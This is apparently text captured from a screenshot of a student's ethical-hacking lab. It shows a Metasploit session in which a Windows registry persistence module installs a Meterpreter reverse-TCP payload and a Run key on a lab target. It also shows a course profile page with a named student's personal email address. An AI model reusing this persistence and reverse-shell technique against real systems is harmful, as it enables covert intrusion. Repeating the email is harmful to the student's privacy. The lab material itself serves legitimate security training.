 Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.4 Disconnected No target 85% 1
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/persistence/registry) > set LPORT 4443
LPORT => 4443
msf exploit(windows/persistence/registry) > exploit
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.4:4443
msf exploit(windows/persistence/registry) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Registry writable
[*] Generating payload blob..
[+] Generated payload, 6816 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\MadxmxLJ
[+] Installed payload blob to HKCU\Software\MadxmxLJ\ab41DT2C
[*] Installing run key
[+] Installed run key HKCU\Software\Microsoft\Windows\CurrentVersion\Run\lPSYOnEr
[*] Meterpreter-compatible Cleanup RC file: /home/chiodo/.msf4/logs/persistence/WIN7HE_20260302.3737/WIN7HE_20260302.3737
mecd.e...
Aplicaciones Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)
Puesta en Producción Segura (25-26)